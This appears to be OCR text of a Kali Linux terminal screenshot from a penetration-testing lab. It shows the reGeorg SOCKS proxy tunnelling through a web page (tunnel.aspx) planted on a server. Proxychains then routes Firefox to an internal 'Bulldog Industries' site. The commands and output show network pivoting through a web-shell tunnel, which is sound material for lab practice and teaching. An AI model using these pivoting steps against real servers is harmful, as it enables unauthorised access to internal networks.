 kali@kali: ~/Desktop/reGeorg-master
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/Desktop/reGeorg-master]
└─$ python reGeorgSocksProxy.py -u http://192.168.0.21/regeorg/tunnel.aspx -p 4444
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:4444], tunnel at [http://192.168.0.21/regeorg/tunnel.aspx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [10.1.1.3:8080] <<<< [1583]
[INFO   ]  [18.65.100.34:443] >>>> [517]
[INFO   ]  [18.65.100.108:443] >>>> [517]
└─$ netstat -tunlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:4444          0.0.0.0:*               LISTEN      7300/python
kali@kali: ~
文件 动作 编辑 查看 帮助
└─$ proxychains firefox 10.1.1.3:8080
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] Strict chain  ...  127.0.0.1:4444  ...  10.1.1.3:8080  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:4444  ...  10.1.1.3:8080  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:4444  ...  18.65.116.14:443 [proxychains] DLL init: proxychains-ng 4.15
...  OK
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] Strict chain  ...  127.0.0.1:4444  ...  18.65.100.108:443  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:4444  ...  18.65.100.108:443  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:4444  ...  52.38.198.132:443  ...  OK
Bulldog Industries - Mozilla Firefox
Bulldog Industries
10.1.1.3:8080
Bulldog Industries
Thank you for visiting Bulldog Industries' website, the world's number one
purveyor of high quality English Bulldog photography! Unfortunately we are
suspending business operations until further notice. On the first of this month, we
were made aware of a breach of our technology systems. We are currently
assessing the possibility that hackers may have gotten access to customer
payment information. Do not be alarmed as we will be providing simple credit
monitoring for all affected customers.
For more information on this, please see our public disclosure notice found below.
Public Notice
Transferring data from 10.1.1.3...